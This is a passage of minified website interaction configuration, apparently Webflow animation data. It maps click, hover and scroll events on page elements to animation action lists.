001391cef97a|5a17037b-bd65-6169-655b-e9a8c9a88316",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee515921d},"e-3442":{id:"e-3442",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-642",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3443"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|ef300b82-97d5-b600-8609-e1c31cf4382c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|ef300b82-97d5-b600-8609-e1c31cf4382c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee5159461},"e-3443":{id:"e-3443",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-643",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3442"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|ef300b82-97d5-b600-8609-e1c31cf4382c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|ef300b82-97d5-b600-8609-e1c31cf4382c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee5159461},"e-3444":{id:"e-3444",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-642",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3445"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|4e626455-cf80-578d-4a98-8a29e9a66916",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|4e626455-cf80-578d-4a98-8a29e9a66916",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee5159668},"e-3445":{id:"e-3445",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-643",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3444"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|4e626455-cf80-578d-4a98-8a29e9a66916",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|4e626455-cf80-578d-4a98-8a29e9a66916",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee5159668},"e-3446":{id:"e-3446",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-642",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3447"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|69400138-24e2-f7f6-a24d-6a8a01640edf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|69400138-24e2-f7f6-a24d-6a8a01640edf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee51597a9},"e-3447":{id:"e-3447",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-643",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3446"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|69400138-24e2-f7f6-a24d-6a8a01640edf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|69400138-24e2-f7f6-a24d-6a8a01640edf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee51597a9},"e-3448":{id:"e-3448",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-642",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3449"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|943318f7-f6f5-347f-cb69-0dbed3ca1143",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|943318f7-f6f5-347f-cb69-0dbed3ca1143",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee51598cc},"e-3449":{id:"e-3449",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-643",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3448"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|943318f7-f6f5-347f-cb69-0dbed3ca1143",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|943318f7-f6f5-347f-cb69-0dbed3ca1143",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee51598cc},"e-3450":{id:"e-3450",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-642",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3451"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|70a9e07d-9011-9984-03a8-b74dcc51adf9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|70a9e07d-9011-9984-03a8-b74dcc51adf9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee51599fc},"e-3451":{id:"e-3451",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-643",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3450"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|70a9e07d-9011-9984-03a8-b74dcc51adf9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|70a9e07d-9011-9984-03a8-b74dcc51adf9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee51599fc},"e-3452":{id:"e-3452",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-642",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3453"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|8d1b6941-499b-f946-9856-67defb444bd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|8d1b6941-499b-f946-9856-67defb444bd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee5159b36},"e-3453":{id:"e-3453",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-643",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3452"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|8d1b6941-499b-f946-9856-67defb444bd0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|8d1b6941-499b-f946-9856-67defb444bd0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee5159b36},"e-3454":{id:"e-3454",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-642",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3455"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|f162090d-6e27-3869-451d-a517029195f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|f162090d-6e27-3869-451d-a517029195f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee5159c42},"e-3455":{id:"e-3455",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-643",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3454"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|f162090d-6e27-3869-451d-a517029195f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|f162090d-6e27-3869-451d-a517029195f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee5159c42},"e-3460":{id:"e-3460",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-615",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3461"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef8f6|b1f1e5d9-a768-cab9-0d2d-5203ea2effd6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef8f6|b1f1e5d9-a768-cab9-0d2d-5203ea2effd6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182e928742e},"e-3461":{id:"e-3461",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-616",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3460"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef8f6|b1f1e5d9-a768-cab9-0d2d-5203ea2effd6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef8f6|b1f1e5d9-a768-cab9-0d2d-5203ea2effd6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x182e928742e},"e-3462":{id:"e-3462",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-644",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3463"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|b6b6d066-e116-4724-4670-c44684fd0573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|b6b6d066-e116-4724-4670-c44684fd0573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183579582c8},"e-3463":{id:"e-3463",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-645",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|b6b6d066-e116-4724-4670-c44684fd0573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|b6b6d066-e116-4724-4670-c44684fd0573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183579582cc},"e-3464":{id:"e-3464",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-644",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3465"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|7da7e536-c37f-031a-f1c2-45f6868b0b22",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|7da7e536-c37f-031a-f1c2-45f6868b0b22",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18357974715},"e-3465":{id:"e-3465",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-645",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3464"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|7da7e536-c37f-031a-f1c2-45f6868b0b22",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|7da7e536-c37f-031a-f1c2-45f6868b0b22",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18357974715},"e-3466":{id:"e-3466",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-644",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3467"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|ee99a875-f98d-9ec9-2e5f-af00c6f21e81",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|ee99a875-f98d-9ec9-2e5f-af00c6f21e81",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18357974830},"e-3467":{id:"e-3467",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-645",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3466"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|ee99a875-f98d-9ec9-2e5f-af00c6f21e81",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|ee99a875-f98d-9ec9-2e5f-af00c6f21e81",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18357974830},"e-3468":{id:"e-3468",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-644",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3469"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|da72c407-a257-3d02-3641-b0e4a88875af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|da72c407-a257-3d02-3641-b0e4a88875af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183579749af},"e-3469":{id:"e-3469",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-645",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3468"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|da72c407-a257-3d02-3641-b0e4a88875af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|da72c407-a257-3d02-3641-b0e4a88875af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183579749af},"e-3470":{id:"e-3470",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-644",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3471"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|343b67c9-ce7b-ebae-9e8e-60c58250a350",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|343b67c9-ce7b-ebae-9e8e-60c58250a350",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18357974ab7},"e-3471":{id:"e-3471",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-645",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3470"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|343b67c9-ce7b-ebae-9e8e-60c58250a350",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|343b67c9-ce7b-ebae-9e8e-60c58250a350",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18357974ab7},"e-3472":{id:"e-3472",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-644",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3473"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|69cbc448-5913-8321-ef75-22d201bc6062",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|69cbc448-5913-8321-ef75-22d201bc6062",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18357974cad},"e-3473":{id:"e-3473",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-645",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3472"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|69cbc448-5913-8321-ef75-22d201bc6062",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|69cbc448-5913-8321-ef75-22d201bc6062",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18357974cad},"e-3474":{id:"e-3474",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-646",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3475"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|ad7f9315-1668-be5a-b8b1-92467fe5ab95",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|ad7f9315-1668-be5a-b8b1-92467fe5ab95",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1835a918f2e},"e-3476":{id:"e-3476",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-647",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3477"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|2fc41add-ffb1-eb55-2501-be68af7e2588",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|2fc41add-ffb1-eb55-2501-be68af7e2588",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1835a92742a},"e-3478":{id:"e-3478",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-647",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3479"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|27043ed8-5820-85e3-75f9-2b6dd3d2f77c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|27043ed8-5820-85e3-75f9-2b6dd3d2f77c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1835a92e924},"e-3480":{id:"e-3480",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-649",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3481"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|4fcc9f37-1698-9488-c04f-999910304023",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|4fcc9f37-1698-9488-c04f-999910304023",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18379cbbb94},"e-3481":{id:"e-3481",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-648",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3480"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef898|4fcc9f37-1698-9488-c04f-999910304023",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef898|4fcc9f37-1698-9488-c04f-999910304023",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18379cbbb94},"e-3482":{id:"e-3482",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-644",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3483"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|b6b6d066-e116-4724-4670-c44684fd0573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|b6b6d066-e116-4724-4670-c44684fd0573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3483":{id:"e-3483",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-645",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3482"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|b6b6d066-e116-4724-4670-c44684fd0573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|b6b6d066-e116-4724-4670-c44684fd0573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3484":{id:"e-3484",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-644",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3485"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|7da7e536-c37f-031a-f1c2-45f6868b0b22",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|7da7e536-c37f-031a-f1c2-45f6868b0b22",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3485":{id:"e-3485",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-645",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3484"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|7da7e536-c37f-031a-f1c2-45f6868b0b22",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|7da7e536-c37f-031a-f1c2-45f6868b0b22",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3486":{id:"e-3486",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-644",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3487"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|ee99a875-f98d-9ec9-2e5f-af00c6f21e81",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|ee99a875-f98d-9ec9-2e5f-af00c6f21e81",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3487":{id:"e-3487",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-645",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3486"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|ee99a875-f98d-9ec9-2e5f-af00c6f21e81",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|ee99a875-f98d-9ec9-2e5f-af00c6f21e81",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183a7f1f918},"e-3488":{id:"e-3488",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-644",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3489"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef899|da72c407-a257-3d02-3641-b0e4a88875af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef899|da72c407-a257-3d02-3641-b0e4a88875af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{